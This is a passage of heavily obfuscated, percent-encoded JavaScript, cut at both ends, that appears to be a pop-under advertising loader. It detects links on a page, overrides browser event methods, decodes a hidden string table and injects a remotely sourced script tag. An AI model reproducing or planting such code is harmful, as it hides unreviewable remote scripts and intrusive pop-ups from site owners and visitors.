D%7D%7D%2C%65%76%65%6E%74%3A%7B%72%65%61%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%67%51%4A%42%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%44%68%42%75%53%3A%22%69%6E%74%65%72%61%63%74%69%76%65%22%2C%49%6C%58%41%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%52%66%69%59%69%3A%74%28%31%30%37%30%29%2C%6F%74%59%73%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%47%56%44%57%55%3A%74%28%37%35%35%29%7D%3B%72%5B%74%28%37%39%34%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%74%28%38%34%38%29%5D%2C%72%2E%44%68%42%75%53%29%7C%7C%72%5B%74%28%37%37%37%29%5D%28%64%6F%63%75%6D%65%6E%74%2E%72%65%61%64%79%53%74%61%74%65%2C%72%5B%74%28%31%30%34%39%29%5D%29%3F%72%2E%6F%74%59%73%54%28%6E%29%3A%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%72%2E%47%56%44%57%55%2C%6E%29%7D%7D%2C%65%6C%65%6D%65%6E%74%73%3A%7B%69%73%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%31%30%36%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%31%31%39%39%29%5D%3D%74%28%39%32%38%29%2C%72%5B%74%28%34%30%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%3B%72%65%74%75%72%6E%20%65%5B%74%28%31%30%36%37%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%6E%29%2C%65%2E%6D%41%71%7A%70%29%26%26%65%5B%74%28%34%30%32%29%5D%28%6E%2C%6E%75%6C%6C%29%7D%2C%69%73%54%68%75%6D%62%6E%61%69%6C%4C%69%6E%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%37%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%33%39%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%2C%72%2E%7A%4D%70%59%4E%3D%74%28%36%37%37%29%2C%72%5B%74%28%34%36%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%3B%76%61%72%20%65%3D%72%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%66%6F%72%28%76%61%72%20%69%3D%6E%3B%74%68%69%73%2E%69%73%45%6C%65%6D%65%6E%74%28%69%29%3B%29%7B%69%66%28%65%5B%74%28%36%37%32%29%5D%28%69%2E%74%61%67%4E%61%6D%65%2C%22%41%22%29%26%26%65%5B%74%28%33%39%37%29%5D%28%69%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%65%5B%74%28%31%32%35%39%29%5D%29%5B%74%28%36%35%32%29%5D%2C%30%29%26%26%65%5B%74%28%33%39%37%29%5D%28%69%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%65%2E%7A%4D%70%59%4E%29%5B%30%5D%5B%74%28%37%31%31%29%5D%2C%39%30%29%26%26%65%5B%74%28%34%36%36%29%5D%28%69%5B%74%28%36%33%30%29%5D%28%65%2E%7A%4D%70%59%4E%29%5B%30%5D%5B%74%28%34%30%34%29%5D%2C%39%30%29%29%72%65%74%75%72%6E%21%30%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%69%5B%74%28%36%39%36%29%5D%29%29%72%65%74%75%72%6E%21%31%3B%69%3D%69%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%7D%72%65%74%75%72%6E%21%31%7D%2C%69%73%54%65%78%74%4C%69%6E%6B%4F%72%53%69%6D%69%6C%61%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%38%35%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%2E%54%59%4F%4E%59%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3D%74%7D%2C%72%2E%5A%4B%55%4C%59%3D%74%28%36%37%37%29%3B%76%61%72%20%65%3D%72%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%66%6F%72%28%76%61%72%20%69%3D%6E%3B%74%68%69%73%5B%74%28%34%38%37%29%5D%28%69%29%3B%29%7B%69%66%28%65%2E%52%5A%58%6F%79%28%69%5B%74%28%31%30%36%39%29%5D%2C%22%41%22%29%26%26%65%5B%74%28%31%31%31%32%29%5D%28%69%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%65%2E%5A%4B%55%4C%59%29%5B%74%28%36%35%32%29%5D%2C%30%29%29%72%65%74%75%72%6E%21%30%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%69%5B%74%28%36%39%36%29%5D%29%29%72%65%74%75%72%6E%21%31%3B%69%3D%69%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%7D%72%65%74%75%72%6E%21%31%7D%7D%2C%70%6F%6C%79%66%69%6C%6C%73%3A%7B%6D%61%74%63%68%65%73%3A%28%45%4C%45%4D%45%4E%54%3D%45%6C%65%6D%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%2C%6D%61%74%63%68%65%73%3D%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%7C%7C%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%77%65%62%6B%69%74%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%6D%6F%7A%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%6D%73%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%6F%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%2C%76%6F%69%64%28%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%3D%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%3D%6D%61%74%63%68%65%73%7C%7C%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%6E%29%2C%72%3D%74%68%69%73%3B%72%65%74%75%72%6E%20%41%72%72%61%79%2E%70%72%6F%74%6F%74%79%70%65%2E%73%6F%6D%65%2E%63%61%6C%6C%28%74%2C%28%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%72%7D%29%29%7D%29%29%2C%63%6C%6F%73%65%73%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%6E%2E%63%6C%6F%73%65%73%74%3D%6E%2E%63%6C%6F%73%65%73%74%7C%7C%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%74%68%69%73%3F%74%68%69%73%2E%6D%61%74%63%68%65%73%28%6E%29%3F%74%68%69%73%3A%74%68%69%73%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%3F%74%68%69%73%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%2E%63%6C%6F%73%65%73%74%28%6E%29%3A%6E%75%6C%6C%3A%6E%75%6C%6C%7D%7D%28%45%6C%65%6D%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%29%2C%6F%6E%63%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%21%31%3B%69%66%28%77%69%6E%64%6F%77%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%74%65%73%74%22%2C%6E%75%6C%6C%2C%7B%67%65%74%20%6F%6E%63%65%28%29%7B%72%65%74%75%72%6E%20%6E%3D%21%30%2C%21%31%7D%7D%29%2C%21%6E%29%7B%76%61%72%20%74%3D%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%2C%72%3D%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2E%72%65%6D%6F%76%65%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%2C%65%3D%45%76%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%2E%70%72%65%76%65%6E%74%44%65%66%61%75%6C%74%2C%69%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%65%2C%69%29%7B%76%61%72%20%6F%3D%74%68%69%73%2C%75%3D%22%6F%62%6A%65%63%74%22%3D%3D%3D%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%69%3D%69%7C%7C%21%31%29%2C%61%3D%75%26%26%22%63%61%70%74%75%72%65%22%69%6E%20%69%26%26%21%30%3D%3D%3D%69%2E%63%61%70%74%75%72%65%2C%63%3D%75%26%26%22%6F%6E%63%65%22%69%6E%20%69%26%26%21%30%3D%3D%3D%69%2E%6F%6E%63%65%2C%73%3D%75%26%26%22%70%61%73%73%69%76%65%22%69%6E%20%69%26%26%21%30%3D%3D%3D%69%2E%70%61%73%73%69%76%65%3B%28%7B%68%61%6E%64%6C%65%45%76%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%74%29%7B%63%26%26%72%2E%63%61%6C%6C%28%6F%2C%6E%2C%74%68%69%73%2C%61%29%2C%74%2E%5F%5F%70%61%73%73%69%76%65%3D%73%2C%65%28%74%29%7D%2C%61%64%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%74%2E%63%61%6C%6C%28%6F%2C%6E%2C%74%68%69%73%2C%61%29%7D%7D%29%2E%61%64%64%28%29%7D%2C%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%65%29%7B%76%61%72%20%69%3D%22%6F%62%6A%65%63%74%22%3D%3D%3D%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%65%3D%65%7C%7C%21%31%29%26%26%22%63%61%70%74%75%72%65%22%69%6E%20%65%26%26%21%30%3D%3D%3D%65%2E%63%61%70%74%75%72%65%3B%72%2E%63%61%6C%6C%28%74%68%69%73%2C%6E%2C%74%2C%69%29%7D%2C%75%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%74%68%69%73%2E%5F%5F%70%61%73%73%69%76%65%7C%7C%65%2E%61%70%70%6C%79%28%74%68%69%73%29%7D%3B%4F%62%6A%65%63%74%2E%64%65%66%69%6E%65%50%72%6F%70%65%72%74%79%28%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2C%22%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%22%2C%7B%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%69%7D%7D%29%2C%4F%62%6A%65%63%74%2E%64%65%66%69%6E%65%50%72%6F%70%65%72%74%79%28%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2C%22%72%65%6D%6F%76%65%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%22%2C%7B%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6F%7D%7D%29%2C%4F%62%6A%65%63%74%2E%64%65%66%69%6E%65%50%72%6F%70%65%72%74%79%28%45%76%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%2C%22%70%72%65%76%65%6E%74%44%65%66%61%75%6C%74%22%2C%7B%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%75%7D%7D%29%7D%7D%28%29%7D%2C%72%61%6E%64%6F%6D%53%74%72%69%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%32%38%29%5D%3D%74%28%31%30%38%35%29%2C%72%5B%74%28%36%30%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%72%2E%4E%65%62%6C%75%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%3B%76%61%72%20%65%2C%69%3D%72%2C%6F%3D%22%22%2C%75%3D%69%5B%74%28%36%32%38%29%5D%3B%66%6F%72%28%65%3D%30%3B%69%5B%74%28%36%30%31%29%5D%28%65%2C%6E%7C%7C%36%29%3B%65%2B%2B%29%6F%2B%3D%75%2E%63%68%61%72%41%74%28%4D%61%74%68%5B%74%28%31%30%39%35%29%5D%28%69%5B%74%28%33%35%37%29%5D%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%2C%75%2E%6C%65%6E%67%74%68%29%29%29%3B%72%65%74%75%72%6E%20%6F%7D%2C%74%69%6D%65%73%74%61%6D%70%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%30%30%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2F%74%7D%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%4D%61%74%68%2E%66%6C%6F%6F%72%28%72%5B%6E%28%31%30%30%35%29%5D%28%28%6E%65%77%20%44%61%74%65%29%2E%67%65%74%54%69%6D%65%28%29%2C%31%65%33%29%29%7D%2C%74%72%69%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%38%32%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%2C%69%3D%53%74%72%69%6E%67%5B%74%28%38%34%31%29%5D%2E%74%72%69%6D%3F%53%74%72%69%6E%67%5B%74%28%38%34%31%29%5D%5B%74%28%33%37%37%29%5D%5B%74%28%33%36%36%29%5D%28%6E%29%3A%6E%5B%74%28%34%38%39%29%5D%28%29%5B%74%28%37%34%33%29%5D%28%2F%5E%5C%73%2B%2F%2C%22%22%29%5B%74%28%37%34%33%29%5D%28%2F%5C%73%2B%24%2F%2C%22%22%29%3B%72%65%74%75%72%6E%20%65%5B%74%28%38%32%38%29%5D%28%6E%2C%6E%75%6C%6C%29%3F%22%22%3A%69%7D%2C%6D%65%72%67%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%7B%7D%3B%65%5B%72%28%35%30%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%65%5B%72%28%31%30%37%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%65%5B%72%28%31%30%38%38%29%5D%3D%72%28%39%32%38%29%3B%76%61%72%20%69%3D%65%3B%66%6F%72%28%76%61%72%20%6F%20%69%6E%20%74%29%69%2E%6E%56%6C%57%4F%28%6F%2C%6E%29%26%26%69%5B%72%28%31%30%37%37%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%6E%5B%6F%5D%29%2C%69%2E%77%74%55%63%77%29%26%26%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%74%5B%6F%5D%29%3D%3D%3D%69%2E%77%74%55%63%77%3F%74%68%69%73%5B%72%28%38%38%34%29%5D%28%6E%5B%6F%5D%2C%74%5B%6F%5D%29%3A%6E%5B%6F%5D%3D%74%5B%6F%5D%3B%72%65%74%75%72%6E%20%6E%7D%2C%68%61%73%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%31%32%30%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%72%5B%74%28%38%31%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%72%5B%74%28%31%31%33%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3C%74%7D%2C%72%5B%74%28%31%31%36%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%74%28%31%30%33%39%29%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%61%72%20%75%2C%61%2C%63%2C%73%3D%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%6E%3D%6E%5B%74%28%34%38%39%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%30%21%3D%3D%6E%5B%74%28%36%35%32%29%5D%29%66%6F%72%28%75%3D%30%2C%63%3D%6E%5B%74%28%36%35%32%29%5D%3B%65%5B%74%28%31%32%30%31%29%5D%28%75%2C%63%29%3B%75%2B%2B%29%61%3D%6E%5B%74%28%31%30%37%33%29%5D%28%75%29%2C%73%3D%65%5B%74%28%38%31%37%29%5D%28%65%2E%55%69%4A%48%78%28%73%2C%35%29%2C%73%29%2B%61%2C%73%7C%3D%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%72%65%74%75%72%6E%20%65%5B%74%28%31%31%36%34%29%5D%28%4D%61%74%68%2E%61%62%73%28%73%29%5B%74%28%34%38%39%29%5D%28%31%36%29%2B%66%2B%66%2B%66%2C%66%29%5B%74%28%37%33%32%29%5D%28%30%2C%33%32%29%3B%63%61%73%65%22%34%22%3A%76%61%72%20%66%3D%74%28%37%33%30%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%7D%7D%2C%45%4C%45%4D%45%4E%54%2C%6D%61%74%63%68%65%73%2C%63%67%2C%6F%2C%70%3B%66%75%6E%63%74%69%6F%6E%20%61%70%70%5F%62%28%6E%2C%74%29%7B%76%61%72%20%72%3D%61%70%70%5F%61%28%29%3B%72%65%74%75%72%6E%20%61%70%70%5F%62%3D%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%5B%74%2D%3D%31%38%39%5D%3B%69%66%28%76%6F%69%64%20%30%3D%3D%3D%61%70%70%5F%62%2E%6E%41%6B%67%4F%4B%29%7B%76%61%72%20%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%2C%72%2C%65%3D%22%22%2C%69%3D%22%22%2C%6F%3D%30%2C%75%3D%30%3B%72%3D%6E%2E%63%68%61%72%41%74%28%75%2B%2B%29%3B%7E%72%26%26%28%74%3D%6F%25%34%3F%36%34%2A%74%2B%72%3A%72%2C%6F%2B%2B%25%34%29%3F%65%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%32%35%35%26%74%3E%3E%28%2D%32%2A%6F%26%36%29%29%3A%30%29%72%3D%22%61%62%63%64%65%66%67%68%69%6A%6B%6C%6D%6E%6F%70%71%72%73%74%75%76%77%78%79%7A%41%42%43%44%45%46%47%48%49%4A%4B%4C%4D%4E%4F%50%51%52%53%54%55%56%57%58%59%5A%30%31%32%33%34%35%36%37%38%39%2B%2F%3D%22%2E%69%6E%64%65%78%4F%66%28%72%29%3B%66%6F%72%28%76%61%72%20%61%3D%30%2C%63%3D%65%2E%6C%65%6E%67%74%68%3B%61%3C%63%3B%61%2B%2B%29%69%2B%3D%22%25%22%2B%28%22%30%30%22%2B%65%2E%63%68%61%72%43%6F%64%65%41%74%28%61%29%2E%74%6F%53%74%72%69%6E%67%28%31%36%29%29%2E%73%6C%69%63%65%28%2D%32%29%3B%72%65%74%75%72%6E%20%64%65%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%69%29%7D%3B%61%70%70%5F%62%2E%57%61%58%50%43%52%3D%6F%2C%6E%3D%61%72%67%75%6D%65%6E%74%73%2C%61%70%70%5F%62%2E%6E%41%6B%67%4F%4B%3D%21%30%7D%76%61%72%20%75%3D%72%5B%30%5D%2C%61%3D%74%2B%75%2C%63%3D%6E%5B%61%5D%3B%72%65%74%75%72%6E%20%63%3F%69%3D%63%3A%28%69%3D%61%70%70%5F%62%2E%57%61%58%50%43%52%28%69%29%2C%6E%5B%61%5D%3D%69%29%2C%69%7D%2C%61%70%70%5F%62%28%6E%2C%74%29%7D%66%75%6E%63%74%69%6F%6E%20%6C%6F%61%64%31%73%70%41%6E%64%43%75%73%74%6F%6D%50%6F%70%73%28%6E%29%7B%76%61%72%20%74%3D%61%70%70%5F%62%3B%70%6F%70%31%73%74%70%5F%70%6F%70%2E%69%6E%69%74%28%6E%29%2C%73%72%63%5F%70%6F%70%2E%70%72%65%70%61%72%65%28%77%69%6E%64%6F%77%5B%74%28%32%30%39%29%5D%29%7D%66%75%6E%63%74%69%6F%6E%20%6C%6F%61%64%50%6F%70%73%28%29%7B%76%61%72%20%6E%3D%61%70%70%5F%62%2C%74%3D%7B%61%58%78%48%41%3A%6E%28%32%30%30%29%2C%43%70%49%44%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6C%52%50%4C%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%2C%72%3D%22%22%3B%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%32%32%31%29%5D%5B%6E%28%32%31%38%29%5D%28%74%2E%61%58%78%48%41%2C%22%74%22%29%3B%76%61%72%20%65%3D%73%65%74%49%6E%74%65%72%76%61%6C%28%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%69%3D%6E%3B%72%3D%70%6F%70%31%73%74%70%5F%70%6F%70%2E%75%74%69%6C%73%5B%69%28%32%32%34%29%5D%28%74%2E%61%58%78%48%41%29%2C%74%5B%69%28%31%39%35%29%5D%28%72%2C%22%74%22%29%26%26%28%22%66%22%3D%3D%3D%72%3F%74%5B%69%28%32%30%37%29%5D%28%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%2C%65%29%3A%28%73%72%63%5F%70%6F%70%5B%69%28%31%39%30%29%5D%28%77%69%6E%64%6F%77%5B%72%5D%29%2C%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%28%65%29%29%29%7D%29%2C%35%29%7D%21%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%61%70%70%5F%62%2C%65%3D%6E%28%29%3B%3B%29%74%72%79%7B%69%66%28%32%35%36%32%35%36%3D%3D%2D%70%61%72%73%65%49%6E%74%28%72%28%32%31%34%29%29%2F%31%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%32%30%36%29%29%2F%32%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%31%39%36%29%29%2F%33%29%2B%70%61%72%73%65%49%6E%74%28%72%28%32%31%39%29%29%2F%34%2A%28%70%61%72%73%65%49%6E%74%28%72%28%32%32%33%29%29%2F%35%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%31%39%38%29%29%2F%36%2B%70%61%72%73%65%49%6E%74%28%72%28%32%32%30%29%29%2F%37%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%31%39%33%29%29%2F%38%29%2B%70%61%72%73%65%49%6E%74%28%72%28%32%31%37%29%29%2F%39%2A%28%70%61%72%73%65%49%6E%74%28%72%28%31%39%31%29%29%2F%31%30%29%2B%70%61%72%73%65%49%6E%74%28%72%28%32%32%32%29%29%2F%31%31%29%62%72%65%61%6B%3B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%63%61%74%63%68%28%6E%29%7B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%7D%28%61%70%70%5F%61%29%3B%76%61%72%20%72%65%71%75%65%73%74%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%3D%61%70%70%5F%62%2C%72%3D%7B%79%63%6A%54%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%61%53%59%58%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%48%42%5A%65%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%7A%41%54%78%58%3A%22%6D%69%73%63%2E%62%69%6E%64%54%6F%22%2C%50%65%45%42%53%3A%74%28%32%30%38%29%7D%2C%65%3D%74%28%32%31%32%29%5B%74%28%32%31%30%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%66%6F%72%28%76%61%72%20%6F%3D%30%3B%72%5B%74%28%32%31%35%29%5D%28%6F%2C%76%5B%74%28%31%39%32%29%5D%29%3B%6F%2B%2B%29%69%66%28%31%3D%3D%3D%76%5B%6F%5D%5B%74%28%32%31%30%29%5D%28%22%2E%22%29%5B%74%28%31%39%32%29%5D%29%6E%5B%76%5B%6F%5D%5D%26%26%28%63%5B%74%28%31%38%39%29%5D%5B%76%5B%6F%5D%5D%3D%6E%5B%76%5B%6F%5D%5D%29%3B%65%6C%73%65%7B%76%61%72%20%75%3D%76%5B%6F%5D%5B%74%28%32%31%30%29%5D%28%22%2E%22%29%3B%6E%5B%75%5B%30%5D%5D%5B%75%5B%31%5D%5D%26%26%28%21%63%5B%74%28%31%38%39%29%5D%5B%75%5B%30%5D%5D%26%26%28%63%2E%73%65%74%74%69%6E%67%73%5B%75%5B%30%5D%5D%3D%7B%7D%29%2C%63%5B%74%28%31%38%39%29%5D%5B%75%5B%30%5D%5D%5B%75%5B%31%5D%5D%3D%6E%5B%75%5B%30%5D%5D%5B%75%5B%31%5D%5D%29%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%63%5B%74%28%32%31%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%6C%6F%61%64%31%73%70%41%6E%64%43%75%73%74%6F%6D%50%6F%70%73%28%6E%29%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%3D%64%6F%63%75%6D%65%6E%74%2C%63%3D%61%5B%74%28%32%30%33%29%5D%28%74%28%32%30%35%29%29%2C%73%3D%61%5B%74%28%32%31%31%29%5D%5B%72%5B%74%28%31%39%37%29%5D%28%61%2E%73%63%72%69%70%74%73%5B%74%28%31%39%32%29%5D%2C%31%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%66%3D%7B%43%58%74%4E%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%72%2E%48%42%5A%65%62%28%6E%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%76%61%72%20%76%3D%5B%72%5B%74%28%32%30%32%29%5D%2C%72%5B%74%28%31%39%39%29%5D%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%73%5B%74%28%32%30%34%29%5D%5B%74%28%32%30%31%29%5D%28%63%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%63%2E%73%72%63%3D%6E%5B%74%28%32%31%33%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%63%5B%74%28%31%